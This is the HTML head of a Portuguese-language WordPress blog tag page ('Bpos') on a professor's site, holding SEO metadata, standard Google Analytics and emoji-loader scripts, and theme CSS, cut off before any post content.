

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/bpos
body_size: 23199
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Bpos - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/bpos" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/bpos#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/bpos#listItem","name":"Bpos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/bpos#listItem","position":2,"name":"Bpos","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/bpos#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/bpos","name":"Bpos - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/bpos#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/bpos\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/bpos\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Bpos" href="https://marcosassi.com.br/tag/bpos/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/bpos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
